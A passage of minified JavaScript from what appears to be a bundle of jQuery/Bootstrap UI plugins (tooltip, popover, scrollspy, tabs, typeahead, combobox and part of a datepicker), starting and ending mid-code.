,m=this[i][u]==f?"mouseleave":"blur",this[r].on(v,this[i][l],e.proxy(this.enter,this)),this[r].on(m,this[i][l],e.proxy(this.leave,this))),this[i][l]?this[c]=e[h]({},this[i],{trigger:a,selector:""}):this.fixTitle()},getOptions:function(t){return t=e[h]({},e.fn[this[n]].defaults,t,this[r][p]()),t[d]&&typeof t[d]=="number"&&(t[d]={show:t[d],hide:t[d]}),t},enter:function(t){var r=e(t[v])[this[n]](this[c])[p](this[n]);!r[i][d]||!r[i][d][m]?r[m]():(r[g]=y,setTimeout(function(){r[g]==y&&r[m]()},r[i][d][m]))},leave:function(t){var r=e(t[v])[this[n]](this[c])[p](this[n]);!r[i][d]||!r[i][d][b]?r[b]():(r[g]="out",setTimeout(function(){r[g]=="out"&&r[b]()},r[i][d][b]))},show:function(){var e,t,n,o,u,a,f;if(this.hasContent()&&this[s]){e=this.tip(),this.setContent(),this[i].animation&&e[w](E),a=typeof this[i][S]==x?this[i][S].call(this,e[0],this[r][0]):this[i][S],t=/in/.test(a),e[T]().css({top:0,left:0,display:"block"}).appendTo(t?this[r]:document.body),n=this.getPosition(t),o=e[0][N],u=e[0][C];switch(t?a.split(" ")[1]:a){case"bottom":f={top:n[k]+n[L],left:n[A]+n.width/2-o/2};break;case k:f={top:n[k]-u,left:n[A]+n.width/2-o/2};break;case A:f={top:n[k]+n[L]/2-u/2,left:n[A]-o};break;case"right":f={top:n[k]+n[L]/2-u/2,left:n[A]+n.width}}e.css(f)[w](a)[w](y)}},setContent:function(){var e=this.tip();e.find(".tooltip-inner").html(this.getTitle()),e[O]("fade in top bottom left right")},hide:function(){function r(){var t=setTimeout(function(){n.off(e[_][M].end)[T]()},500);n.one(e[_][M].end,function(){clearTimeout(t),n[T]()})}var t=this,n=this.tip();n[O](y),e[_][M]&&this.$tip.hasClass(E)?r():n[T]()},fixTitle:function(){var e=this[r];(e[D](P)||typeof e[D](H)!=B)&&e[D](H,e[D](P)||"").removeAttr(P)},hasContent:function(){return this.getTitle()},getPosition:function(t){return e[h]({},t?{top:0,left:0}:this[r].offset(),{width:this[r][0][N],height:this[r][0][C]})},getTitle:function(){var e,t=this[r],n=this[i];return e=t[D](H)||(typeof n[P]==x?n[P].call(t[0]):n[P]),e=(e||"").toString().replace(/(^\s*|\s*$)/,""),e},tip:function(){return this.$tip=this.$tip||e(this[i].template)},validate:function(){this[r][0].parentNode||(this[b](),this[r]=null,this[i]=null)},enable:function(){this[s]=o},disable:function(){this[s]=!1},toggleEnabled:function(){this[s]=!this[s]},toggle:function(){this[this.tip().hasClass(y)?b:m]()}},e.fn[t]=function(n){return this.each(function(){var r=e(this),i=r[p](t),s=typeof n=="object"&&n;i||r[p](t,i=new j(this,s)),typeof n==B&&i[n]()})},e.fn[t].Constructor=j,e.fn[t].defaults={animation:o,delay:0,selector:!1,placement:k,trigger:f,title:"",template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'}}(window.jQuery),!function(e){"use strict";var t="popover",n="Constructor",r="getContent",i="object",s="append",o="html",u="content",a=function(e,n){this.init(t,e,n)};a.prototype=e.extend({},e.fn.tooltip[n].prototype,{constructor:a,setContent:function(){var t=this.tip(),n=this.getTitle(),u=this[r]();t.find(".popover-title")[e.type(n)==i?s:o](n),t.find(".popover-content > *")[e.type(u)==i?s:o](u),t.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this[r]()},getContent:function(){var e,t=this.$element,n=this.options;return e=t.attr("data-content")||(typeof n[u]=="function"?n[u].call(t[0]):n[u]),e=e.toString().replace(/(^\s*|\s*$)/,""),e},tip:function(){return this.$tip||(this.$tip=e(this.options.template)),this.$tip}}),e.fn[t]=function(n){return this.each(function(){var r=e(this),s=r.data(t),o=typeof n==i&&n;s||r.data(t,s=new a(this,o)),typeof n=="string"&&s[n]()})},e.fn[t][n]=a,e.fn[t].defaults=e.extend({},e.fn.tooltip.defaults,{placement:"right",content:"",template:'<div class="popover popover-simple"> <div class="arrow"></div> <div class="popover-inner"> <div class="popover-content"> <div></div> </div> </div> </div>'})}(window.jQuery),!function(e){"use strict";function h(a,f){var l=e.proxy(this.process,this),c=e(a).is(t)?e(window):e(a),h;this[n]=e.extend({},e.fn[r].defaults,f),this[i]=c.on("scroll.scroll.data-api",l),this[s]=(this[n].target||(h=e(a).attr(o))&&h.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this[u]=e(t).on("click.scroll.data-api",this[s],l),this.refresh(),this.process()}var t="body",n="options",r="scrollspy",i="$scrollElement",s="selector",o="href",u="$body",a="targets",f="activeTarget",l="parent",c="active";h.prototype={constructor:h,refresh:function(){this[a]=this[u].find(this[s]).map(function(){var t=e(this).attr(o);return/^#\w/.test(t)&&e(t).length?t:null}),this.offsets=e.map(this[a],function(t){return e(t).position().top})},process:function(){var e=this[i].scrollTop()+this[n].offset,t=this.offsets,r=this[a],s=this[f],o;for(o=t.length;o--;)s!=r[o]&&e>=t[o]&&(!t[o+1]||e<=t[o+1])&&this.activate(r[o])},activate:function(e){var t;this[f]=e,this[u].find(this[s])[l](".active").removeClass(c),t=this[u].find(this[s]+'[href="'+e+'"]')[l]("li").addClass(c),t[l](".dropdown-menu")&&t.closest("li.dropdown").addClass(c)}},e.fn[r]=function(t){return this.each(function(){var n=e(this),i=n.data(r),s=typeof t=="object"&&t;i||n.data(r,i=new h(this,s)),typeof t=="string"&&i[t]()})},e.fn[r].Constructor=h,e.fn[r].defaults={offset:10},e(function(){e('[data-spy="scroll"]').each(function(){var t=e(this);t[r](t.data())})})}(window.jQuery),!function(e){"use strict";var t="parent",n="active",r="show",i="transition",s="fade",o="removeClass",u="addClass",a="tab",f=function(t){this.element=e(t)};f.prototype={constructor:f,show:function(){var i=this.element,s=i.closest("ul:not(.dropdown-menu)"),o=i.attr("data-target"),u,a;o||(o=i.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,""));if(i[t]("li").hasClass(n))return;u=s.find(".active a").last()[0],i.trigger({type:r,relatedTarget:u}),a=e(o),this.activate(i[t]("li"),s),this.activate(a,a[t](),function(){i.trigger({type:"shown",relatedTarget:u})})},activate:function(r,a,f){function h(){l[o](n).find("> .dropdown-menu > .active")[o](n),r[u](n),c?(r[0].offsetWidth,r[u]("in")):r[o](s),r[t](".dropdown-menu")&&r.closest("li.dropdown")[u](n),f&&f()}var l=a.find("> .active"),c=f&&e.support[i]&&l.hasClass(s);c?l.one(e.support[i].end,h):h(),l[o]("in")}},e.fn[a]=function(t){return this.each(function(){var n=e(this),r=n.data(a);r||n.data(a,r=new f(this)),typeof t=="string"&&r[t]()})},e.fn[a].Constructor=f,e(function(){e("body").on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(t){t.preventDefault(),e(this)[a](r)})})}(window.jQuery),!function(e){"use strict";var t="$element",n="options",r="typeahead",i="matcher",s="sorter",o="highlighter",u="$menu",a="body",f="source",l="shown",c="find",h=".active",p="data-value",d="trigger",v="hide",m="query",g="length",y="indexOf",b="toLowerCase",w="addClass",E="active",S="removeClass",x="li",T="proxy",N="keypress",C="mouseenter",k="stopPropagation",L="preventDefault",A=function(c,h){this[t]=e(c),this[n]=e.extend({},e.fn[r].defaults,h),this[i]=this[n][i]||this[i],this[s]=this[n][s]||this[s],this[o]=this[n][o]||this[o],this[u]=e(this[n].menu).appendTo(a),this[f]=this[n][f],this[l]=!1,this.listen()};A.prototype={constructor:A,select:function(){var e=this[u][c](h).attr(p);return this[t].val(e),this[t].change(),this[t][d]("selected"),this[v]()},show:function(){var n=e.extend({},this[t].offset(),{height:this[t][0].offsetHeight});return this[u].css({top:n.top+n.height,left:n.left}),this[u].show(),this[l]=!0,this},hide:function(){return this[u][v](),this[l]=!1,this},lookup:function(r){var o=this,u,a,c;return this[m]=this[t].val(),this[t][d]("lookup.typeahead"),this[m]?(a=e.grep(this[f],function(e){if(o[i](e))return e}),a=this[s](a),a[g]?((u=a[g]>this[n].items)&&this[t][d]("limitReached.typeahead",{limit:this[n].items,results:a[g]}),this.render(a.slice(0,this[n].items)).show()):this[l]?this[v]():this):this[l]?this[v]():this},matcher:function(e){return~e[b]()[y](this[m][b]())},sorter:function(e){var t=[],n=[],r=[],i;while(i=e.shift())i[b]()[y](this[m][b]())?~i[y](this[m])?n.push(i):r.push(i):t.push(i);return t.concat(n,r)},highlighter:function(e){return e.replace(new RegExp("("+this[m]+")","ig"),function(e,t){return"<strong>"+t+"</strong>"})},render:function(t){var r=this;return t=e(t).map(function(t,i){return t=e(r[n].item).attr(p,i),t[c]("a").html(r[o](i)),t[0]}),t.first()[w](E),this[u].html(t),this},next:function(t){var n=this[u][c](h)[S](E),r=n.next();r[g]||(r=e(this[u][c](x)[0])),r[w](E)},prev:function(e){var t=this[u][c](h)[S](E),n=t.prev();n[g]||(n=this[u][c](x).last()),n[w](E)},listen:function(){this[t].on("blur",e[T](this.blur,this)).on(N,e[T](this[N],this)).on("keyup",e[T](this.keyup,this)),(e.browser.webkit||e.browser.msie)&&this[t].on("keydown",e[T](this[N],this)),this[u].on("click",e[T](this.click,this)).on(C,x,e[T](this[C],this))},keyup:function(e){switch(e.keyCode){case 40:case 38:break;case 9:case 13:if(!this[l])return;this.select();break;case 27:if(!this[l])return;this[v]();break;default:this.lookup()}e[k](),e[L]()},keypress:function(e){if(!this[l])return;switch(e.keyCode){case 9:case 13:case 27:e[L]();break;case 38:e[L](),this.prev();break;case 40:e[L](),this.next()}e[k]()},blur:function(e){var t=this;setTimeout(function(){t[v]()},150)},click:function(e){e[k](),e[L](),this.select()},mouseenter:function(t){this[u][c](h)[S](E),this[u][S]("typeahead-scrolling"),e(t.currentTarget)[w](E)}},e.fn[r]=function(t){return this.each(function(){var n=e(this),i=n.data(r),s=typeof t=="object"&&t;i||n.data(r,i=new A(this,s)),typeof t=="string"&&i[t]()})},e.fn[r].defaults={source:[],items:8,menu:'<ul class="typeahead dropdown-menu"></ul>',item:'<li><a href="#"></a></li>'},e.fn[r].Constructor=A,e(function(){e(a).on("focus.typeahead.data-api",'[data-provide="typeahead"]',function(t){var n=e(this);if(n.data(r))return;t[L](),n[r](n.data())})})}(window.jQuery),!function(e){"use strict";var t="options",n="combobox",r="$container",i="$element",s="find",o="$target",u="select",a="matcher",f="sorter",l="highlighter",c="placeholder",h="shown",p=!1,d="selected",v="Constructor",m="val",g="combobox-selected",y="clearTarget",b="hide",w="trigger",E="change",S="source",x="proxy",T="keypress",N="click",C="mouseenter",k="stopPropagation",L="preventDefault",A=function(v,m){this[t]=e.extend({},e.fn[n].defaults,m),this[r]=this.setup(v),this[i]=this[r][s]("input"),this.$button=this[r][s](".dropdown-toggle"),this[o]=this[r][s](u),this[a]=this[t][a]||this[a],this[f]=this[t][f]||this[f],this[l]=this[t][l]||this[l],this.$menu=e(this[t].menu).appendTo("body"),this[c]=this[t][c]||this[o].attr("data-placeholder"),this[i].attr(c,this[c]),this[h]=p,this[d]=p,this.refresh(),this.listen()};A.prototype=e.extend({},e.fn.typeahead[v].prototype,{constructor:A,setup:function(n){var r=e(n),i=e(this[t].template);return r.before(i),r.detach(),i.append(r),i},parse:function(){var t={},n=[],u=p;return this[o][s]("option").each(function(){var r=e(this);t[r.text()]=r[m](),n.push(r.text()),r.attr(d)&&(u=r.html())}),this.map=t,u&&(this[i][m](u),this[r].addClass(g),this[d]=!0),n},toggle:function(){this[r].hasClass(g)?(this[y](),this[i][m]("").focus()):this[h]?this[b]():this.lookup()},clearTarget:function(){this[o][m](""),this[r].removeClass(g),this[d]=p,this[o][w](E)},refresh:function(){this[S]=this.parse(),this[t].items=this[S].length},select:function(){var e=this.$menu[s](".active").attr("data-value");return this[i][m](e),this[r].addClass(g),this[o][m](this.map[e]),this[o][w](E),this[o][w](u),this[d]=!0,this[b]()},lookup:function(n){var r=this,s,o;return this.query=this[i][m](),s=e.grep(this[S],function(e){if(r[a](e))return e}),s=this[f](s),s.length?this.render(s.slice(0,this[t].items)).show():this[h]?this[b]():this},listen:function(){this[i].on("blur",e[x](this.blur,this)).on(T,e[x](this[T],this)).on("keyup",e[x](this.keyup,this)),(e.browser.webkit||e.browser.msie)&&this[i].on("keydown",e[x](this[T],this)),this.$menu.on(N,e[x](this[N],this)).on(C,"li",e[x](this[C],this)),this.$button.on(N,e[x](this.toggle,this))},keyup:function(e){switch(e.keyCode){case 40:case 39:case 38:case 37:case 36:case 35:case 16:break;case 9:case 13:if(!this[h])return;this[u]();break;case 27:if(!this[h])return;this[b]();break;default:this[y](),this.refresh(),this.lookup()}e[k](),e[L]()},blur:function(e){var t=this;e[k](),e[L]();var n=this[i][m]();!this[d]&&n!=""&&(this[i][m](""),this[o][m]("")[w](E)),this[h]&&setTimeout(function(){t[b]()},150)}}),e.fn[n]=function(t){return this.each(function(){var r=e(this),i=r.data(n),s=typeof t=="object"&&t;i||r.data(n,i=new A(this,s)),typeof t=="string"&&i[t]()})},e.fn[n].defaults={template:'<div class="combobox-container"><input type="text" autocomplete="off" /><span class="add-on btn dropdown-toggle" data-dropdown="dropdown"><span class="caret"/><span class="combobox-clear"><i class="icon-remove"/></span></span></div>',menu:'<ul class="typeahead typeahead-long dropdown-menu"></ul>',item:'<li><a href="#"></a></li>',placeholder:null},e.fn[n][v]=A}(window.jQuery),function(e,t){function kn(){return new Date(Date.UTC[ct](Date,arguments))}function Ln(){var e=new Date;return kn(e[R](),e[lt](),e[Ot]())}function An(e,t){return e[n]()===t[n]()&&e[i]()===t[i]()&&e[a]()===t[a]()}function On(e){return function(){return this[e][ct](this,arguments)}}function Pn(t,n){function u(e,t){return t[D]()}var r=e(t)[gn](),i={},s,o=new RegExp("^"+n[D]()+"([A-Z])");n=new RegExp("^"+n[D]());for(var a in r)n.test(a)&&(s=a[Jt](o,u),i[s]=r[a]);return i}function Hn(t){var n={};if(!qn[t]){t=t[cn]("-")[0];if(!qn[t])return}var r=qn[t];return e.each(In,function(e,t){t in r&&(n[t]=r[t])}),n}var n="getUTCFullYear",r="viewDate",i="getUTCMonth",s="element",o="picker",u="length",a="getUTCDate",f="startDate",l="datepicker",c="dates",h="daysOfWeekDisabled",p="setUTCDate",d="component",v="endDate",m=!1,g="datesDisabled",y="_trigger",b="disabled",w="orientation",E="defaultViewDate",S="focusDate",x="language",T="addClass",N="find",C="multidate",k="changeDate",L="updateNavArrows",A="input",O="_process_options",M="push",_="valueOf",D="toLowerCase",P="minViewMode",H="preventDefault",B="startView",j="_utc_to_local",F="viewMode",I="hasClass",q="getUTCDay",R="getFullYear",U="multidateSeparator",z="weekStart",W="moveMonth",X="isInput",V="_focused_from",$="_detachSecondaryEvents",J="isInline",K="changeMonth",Q="_allow_update",G="setValue",Y="auto",Z=!0,et='<table class="table-condensed">',tt="changeYear",nt="keyboardNavigation",rt="prototype",it=null,st="date",ot="proxy",ut="inArray",at=":visible",ft="string",lt="getMonth",ct="apply",ht="extend",pt="_secondaryEvents",dt="moveYear",vt="datepicker-orient-left",mt="target",gt="visible",yt="inputs",bt="pickers",wt="setUTCMonth",Et="container",St="calendarWeeks",xt="showOnFocus",Tt="monthsShort",Nt="update",Ct="parseDate",kt="</tr>",Lt="isArray",At="setUTCFullYear",Ot="getDate",Mt="active",_t="hidden",Dt="datepicker-orient-",Pt="months",Ht="</div>",Bt="clear",jt="_events",Ft="_local_to_utc",It="showMode",qt="<tr>",Rt="</table>",Ut="headTemplate",zt="format",Wt=".prev",Xt="footTemplate",Vt=".next",$t="range",Jt="replace",Kt="slice",Qt="parseFormat",Gt="outerHeight",Yt="keyCode",Zt="_setDate",en="hasInput",tn="outerWidth",nn="getTimezoneOffset",rn="_toggle_multidate",sn="show",on="colspan",un="dateWithinRange",an="autoclose",fn="change",ln="today",cn="split",hn="beforeShowMonth",pn="clearDate",dn="hide",vn="stopPropagation",mn="function",gn="data",yn="FullYear",bn="_unapplyEvents",wn="view",En="span",Sn="th:eq(1)",xn="updating",Tn="</span>",Nn="beforeShowDay",Cn="_detachEvents",Mn=function(){var t={get:function(e){return this[Kt](e)[0]},contains:function(e){var t=e&&e[_]();for(var n=0,r=this[u];n<r;n++)if(this[n][_]()===t)return n;return-1},remove:function(e){this.splice(e,1)},replace:function(t){if(!t)return;e[Lt](t)||(t=[t]),this[Bt](),this[M][ct](this,t)},clear:function(){this[u]=0},copy:function(){var e=new Mn;return e[Jt](this),e}};return function(){var n=[];return n[M][ct](n,arguments),e[ht](n,t),n}}(),_n=function(t,n){this[O](n),this[c]=new Mn,this[r]=this.o[E],this[S]=it,this[s]=e(t),this[J]=m,this[X]=this[s].is(A),this[d]=this[s][I](st)?this[s][N](".add-on, .input-group-addon, .btn"):m,this[en]=this[d]&&this[s][N](A)[u],this[d]&&this[d][u]===0&&(this[d]=m),this[o]=e(Rn.template),this._buildEvents(),this._attachEvents(),this[J]?this[o][T]("datepicker-inline").appendTo(this[s]):this[o][T]("datepicker-dropdown dropdown-menu"),this.o.rtl&&this[o][T]("datepicker-rtl"),this[F]=this.o[B],this.o[St]&&this[o][N]("tfoot .today, tfoot .clear").attr(on,function(e,t){return parseInt(t)+1}),this[Q]=m,this.setStartDate(this._o[f]),this.setEndDate(this._o[v]),this.setDaysOfWeekDisabled(this.o[h]),this.setDatesDisabled(this.o[g]),this.fillDow(),this.fillMonths(),this[Q]=Z,this[Nt](),this[It](),this[J]&&this[sn]()};_n[rt]={constructor:_n,_process_options:function(n){this._o=e[ht]({},this._o,n);var r=this.o=e[ht]({},this._o),i=r[x];qn[i]||(i=i[cn]("-")[0],qn[i]||(i=Fn[x])),r[x]=i;switch(r[B]){case 2:case"decade":r[B]=2;break;case 1:case"year":r[B]=1;break;default:r[B]=0}switch(r[P]){case 1:case Pt:r[P]=1;break;case 2:case"years":r[P]=2;break;default:r[P]=0}r[B]=Math.max(r[B],r[P]),r[C]!==Z&&(r[C]=Number(r[C])||m,r[C]!==m&&(r[C]=Math.max(0,r[C]))),r[U]=String(r[U]),r[z]%=7,r.weekEnd=(r[z]+6)%7;var s=Rn[Qt](r[zt]);r[f]!==-Infinity&&(r[f]?r[f]instanceof Date?r[f]=this[Ft](this._zero_time(r[f])):r[f]=Rn[Ct](r[f],s,r[x]):r[f]=-Infinity),r[v]!==Infinity&&(r[v]?r[v]instanceof Date?r[v]=this[Ft](this._zero_time(r[v])):r[v]=Rn[Ct](r[v],s,r[x]):r[v]=Infinity),r[h]=r[h]||[],e[Lt](r[h])||(r[h]=r[h][cn](/[,\s]*/)),r[h]=e.map(r[h],function(e){return parseInt(e,10)}),r[g]=r[g]||[];if(!e[Lt](r[g])){var o=[];o[M](Rn[Ct](r[g],s,r[x])),r[g]=o}r[g]=e.map(r[g],function(e){return Rn[Ct](e,s,r[x])});var a=String(r[w])[D]()[cn](/\s+/g),l=r[w][D]();a=e.grep(a,function(e){return/^auto|left|right|top|bottom$/.test(e)}),r[w]={x:Y,y:Y};if(!!l&&l!==Y)if(a[u]===1)switch(a[0]){case"top":case"bottom":r[w].y=a[0];break;case"left":case"right":r[w].x=a[0]}else l=e.grep(a,function(e){return/^left|right$/.test(e)}),r[w].x=l[0]||Y,l=e.grep(a,function(e){return/^top|bottom$/.test(e)}),r[w].y=l[0]||Y;if(r[E]){var c=r[E].year||(new Date)[R](),p=r[E].month||0,d=r[E].day||1;r[E]=kn(c,p,d)}else r[E]=Ln();r[xt]=r[xt]!==t?r[xt]:Z},_events:[],_secondaryEvents:[],_applyEvents:function(e){for(var n=0,r,i,s;n<e[u];n++)r=e[n][0],e[n][u]===2?(i=t,s=e[n][1]):e[n][u]===3&&(i=e[n][1],s=e[n][2]),r.on(s,i)},_unapplyEvents:function(e){for(var n=0,r,i,s;n<e[u];n++)r=e[n][0],e[n][u]===2?(s=t,i=e[n][1]):e[n][u]===3&&(s=e[n][1],i=e[n][2]),r.off(i,s)},_buildEvents:function(){var t={keyup:e[ot](function(t){e[ut](t[Yt],[27,37,39,38,40,32,13,9])===-1&&this[Nt]()},this),keydown:e[ot](this.keydown,this)};this.o[xt]===Z&&(t.focus=e[ot](this[sn],this)),this[X]?this[jt]=[[this[s],t]]:this[d]&&this[en]?this[jt]=[[this[s][N](A),t],[this[d],{click:e[ot](this[sn],this)}]]:this[s].is("div")?this[J]=Z:this[jt]=[[this[s],{click:e[ot](this[sn],this)}]],this[jt][M]([this[s],"*",{blur:e[ot](function(e){this[V]=e[mt]},this)}],[this[s],{blur:e[ot](function(e){this[V]=e[mt]},this)}]),this[pt]=[[this[o],{click:e[ot](this.click,this)}],[e(window),{resize:e[ot](this.place,this)}],[e(document),{"mousedown touchstart":e[ot](function(e){this[s].is(e[mt])||this[s][N](e[mt])[u]||this[o].is(e[mt])||this[o][N](e[mt])[u]||this[dn]()},this)}]]},_attachEvents:function(){this[Cn](),this._applyEvents(this[jt])},_detachEvents:function(){this[bn](this[jt])},_attachSecondaryEvents:function(){this[$](),this._applyEvents(this[pt])},_detachSecondaryEvents:function(){this[bn](this[pt])},_trigger:function(t,n){var r=n||this[c].get(-1),i=this[j](r);this[s].trigger({type:t,date:i,dates:e.map(this[c],this[j]),format:e[ot](function(e,t){arguments[u]===0?(e=this[c][u]-1,t=this.o[zt]):typeof e===ft&&(t=e,e=this[c][u]-1),t=t||this.o[zt];var n=this[c].get(e);return Rn.formatDate(n,t,this.o[x])},this)})},show:function(){if(this[s].attr("readonly")&&this.o.enableOnReadonly===m)return;return this[J]||this[o].appendTo(this.o[Et]),this.place(),this[o][sn](),this._attachSecondaryEvents(),this[y](sn),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&e(this[s]).blur(),this},hide:function(){return this[J]?this:this[o].is(at)?(this[S]=it,this[o][dn]().detach(),this[$](),this[F]=this.o[B],this[It](),this.o.forceParse&&(this[X]&&this[s].val()||this[en]&&this[s][N](A).val())&&this[G](),this[y](dn),this):this},remove:function(){return this[dn](),this[Cn](),this[$](),this[o].remove(),delete this[s][gn]()[l],this[X]||delete this[s][gn]()[st],this},_utc_to_local:function(e){return e&&new Date(e.getTime()+e[nn]()*6e4)},_local_to_utc:function(e){return e&&new Date(e.getTime()-e[nn]()*6e4)},_zero_time:function(e){return e&&new Date(e[R](),e[lt](),e[Ot]())},_zero_utc_time:function(e){return e&&new Date(Date.UTC(e[n](),e[i](),e[a]()))},getDates:function(){return e.map(this[c],this[j])},getUTCDates:function(){return e.map(this[c],function(e){return new Date(e)})},getDate:function(){return this[j](this[a]())},getUTCDate:function(){var e=this[c].get(-1);return typeof e!="undefined"?new Date(e):it},clearDates:function(){var e;this[X]?e=this[s]:this[d]&&(e=this[s][N](A)),e&&e.val("")[fn](),this[Nt](),this[y](k),this.o[an]&&this[dn]()},setDates:function(){var t=e[Lt](arguments[0])?arguments[0]:arguments;return this[Nt][ct](this,t),this[y](k),this[G](),this},setUTCDates:function(){var t=e[Lt](arguments[0])?arguments[0]:arguments;return this[Nt][ct](this,e.map(t,this[j])),this[y](k),this[G](),this},setDate:On("setDates"),setUTCDate:On("setUTCDates"),setValue:function(){var e=this.getFormattedDate();return this[X]?this[s].val(e)[fn]():this[d]&&this[s][N](A).val(e)[fn](),this},getFormattedDate:function(n){n===t&&(n=this.o[zt]);var r=this.o[x];return e.map(this[c],function(e){return Rn.formatDate(e,n,r)}).join(this.o[U])},setStartDate:function(e){return this[O]({startDate:e}),this[Nt](),this[L](),this},setEndDate:function(e){return this[O]({endDate:e}),this[Nt](),this[L](),this},setDaysOfWeekDisabled:function(e){return this[O]({daysOfWeekDisabled:e}),this[Nt](),this[L](),this},setDatesDisabled:function(e){this[O]({datesDisabled:e}),this[Nt](),this[L]()},place:function(){if(this[J])return this;var t=this[o][tn](),n=this[o][Gt](),r=10,i=e(this.o[Et]).width(),u=e(this.o[Et]).height(),a=e(this.o[Et]).scrollTop(),f=e(this.o[Et]).offset(),l=[];this[s].parents().each(function(){var t=e(this).css("z-index");t!==Y&&t!==0&&l[M](parseInt(t))});var c=Math.max[ct](Math,l)+10,h=this[d]?this[d].parent().offset():this[s].offset(),p=this[d]?this[d][Gt](Z):this[s][Gt](m),v=this[d]?this[d][tn](Z):this[s][tn](m),g=h.left-f.left,y=h.top-f.top;this[o].removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),this.o[w].x!==Y?(this[o][T](Dt+this.o[w].x),this.o[w].x==="right"&&(g-=t-v)):h.left<0?(this[o][T](vt),g-=h.left-r):g+t>i?(this[o][T]("datepicker-orient-right"),g=h.left+v-t):this[o][T](vt);var b=this.o[w].y,E,S;b===Y&&(E=-a+y-n,S=a+u-(y+p+n),Math.max(E,S)===S?b="top":b="bottom"),this[o][T](Dt+b),b==="top"?y+=p:y-=n+parseInt(this[o].css("padding-top"));if(this.o.rtl){var x=i-(g+v);this[o].css({top:y,right:x,zIndex:c})}else this[o].css({top:y,left:g,zIndex:c});return this},_allow_update:Z,update:function(){if(!this[Q])return this;var t=this[c].copy(),n=[],i=m;return arguments[u]?(e.each(arguments,e[ot](function(e,t){t instanceof Date&&(t=this[Ft](t)),n[M](t)},this)),i=Z):(n=this[X]?this[s].val():this[s][gn](st)||this[s][N](A).val(),n&&this.o[C]?n=n[cn](this.o[U]):n=[n],delete this[s][gn]()[st]),n=e.map(n,e[ot](function(e){return Rn[Ct](e,this.o[zt],this.o[x])},this)),n=e.grep(n,e[ot](function(e){return e<this.o[f]||e>this.o[v]||!e},this),Z),this[c][Jt](n),this[c][u]?this[r]=new Date(this[c].get(-1)):this[r]<this.o[f]?this[r]=new Date(this.o[f]):this[r]>this.o[v]&&(this[r]=new Date(this.o[v])),i?this[G]():n[u]&&String(t)!==String(this[c])&&this[y](k),!this[c][u]&&t[u]&&this[y](pn),this.fill(),this},fillDow:function(){var e=this.o[z],t=qt;if(this.o[St]){this[o][N](".datepicker-days thead tr:first-child .datepicker-switch").attr(on,function(e,t){return parseInt(t)+1});var n='<th class="cw">&#160;</th>';t+=n}while(e<this.o[z]+7)t+='<th class="dow">'+qn[this.o[x]].daysMin[e++%7]+"</th>";t+=kt,this[o][N](".datepicker-days thead").append(t)},fillMonths:function(){var e="",t=0;while(t<12)e+='<span class="month">'+qn[this.o[x]][Tt][t++]+Tn;this[o][N](".datepicker-months td").html(e)},setRange:function(t){!t||!t[u]?delete this[$t]:this[$t]=e.map(t,function(e){return e[_]()}),this.fill()},getClassNames:function(t){var s=[],o=this[r][n](),l=this[r][i](),p=new Date;return t[n]()<o||t[n]()===o&&t[i]()<l?s[M]("old"):(t[n]()>o||t[n]()===o&&t[i]()>l)&&s[M]("new"),this[S]&&t[_]()===this[S][_]()&&s[M]("focused"),this.o.todayHighlight&&t[n]()===p[R]()&&t[i]()===p[lt]()&&t[a]()===p[Ot]()&&s[M](ln),this[c].contains(t)!==-1&&s[M](Mt),(t[_]()<this.o[f]||t[_]()>this.o[v]||e[ut](t[q](),this.o[h])!==-1)&&s[M](b),this.o[g][u]>0&&e.grep(this.o[g],function(e){return An(t,e)})[u]>0&&s[M](b,"disabled-date"),this[$t]&&(t>this[$t][0]&&t<this[$t][this[$t][u]-1]&&s[M]($t),e[ut](t[_](),this[$t])!==-1&&s[M]("selected")),s},fill:function(){var s=new Date(this[r]),u=s[n](),l=s[i](),h=this.o[f]!==-Infinity?this.o[f][n]():-Infinity,d=this.o[f]!==-Infinity?this.o[f][i]():-Infinity,g=this.o[v]!==Infinity?this.o[v][n]():Infinity,y=this.o[v]!==Infinity?this.o[v][i]():Infinity,w=qn[this.o[x]][ln]||qn.en[ln]||"",E=qn[this.o[x]][Bt]||qn.en[Bt]||"",S;if(isNaN(u)||isNaN(l))return;this[o][N](".datepicker-days thead .datepicker-switch").text(qn[this.o[x]][Pt][l]+" "+u),this[o][N]("tfoot .today").text(w).toggle(this.o.todayBtn!==m),this[o][N]("tfoot .clear").text(E).toggle(this.o.clearBtn!==m),this[L](),this.fillMonths();var C=kn(u,l-1,28),k=Rn.getDaysInMonth(C[n](),C[i]());C[p](k),C[p](k-(C[q]()-this.o[z]+7)%7);var A=new Date(C);A[p](A[a]()+42),A=A[_]();var O=[],D;while(C[_]()<A){if(C[q]()===this.o[z]){O[M](qt);if(this.o[St]){var P=new Date(+C+(this.o[z]-C[q]()-7)%7*864e5),H=new Date(Number(P)+(11-P[q]())%7*864e5),B=new Date(Number(B=kn(H[n](),0,1))+(11-B[q]())%7*864e5),F=(H-B)/864e5/7+1;O[M]('<td class="cw">'+F+"</td>")}}D=this.getClassNames(C),D[M]("day");if(this.o[Nn]!==e.noop){var R=this.o[Nn](this[j](C));R===t?R={}:typeof R=="boolean"?R={enabled:R}:typeof R===ft&&(R={classes:R}),R.enabled===m&&D[M](b),R.classes&&(D=D.concat(R.classes[cn](/\s+/))),R.tooltip&&(S=R.tooltip)}D=e.unique(D),O[M]('<td class="'+D.join(" ")+'"'+(S?' title="'+S+'"':"")+">"+C[a]()+"</td>"),S=it,C[q]()===this.o.weekEnd&&O[M](kt),C[p](C[a]()+1)}this[o][N](".datepicker-days tbody").empty().append(O.join(""));var U=this[o][N](".datepicker-months")[N](Sn).text(u).end()[N](En).removeClass(Mt);e.each(this[c],function(e,t){t[n]()===u&&U.eq(t[i]())[T](Mt)}),(u<h||u>g)&&U[T](b),u===h&&U[Kt](0,d)[T](b),u===g&&U[Kt](y+1)[T](b);if(this.o[hn]!==e.noop){var W=this;e.each(U,function(t,n){if(!e(n)[I](b)){var r=new Date(u,t,1),i=W.o[hn](r);i===m&&e(n)[T](b)}})}O="",u=parseInt(u/10,10)*10;var X=this[o][N](".datepicker-years")[N](Sn).text(u+"-"+(u+9)).end()[N]("td");u-=1;var V=e.map(this[c],function(e){return e[n]()}),$;for(var 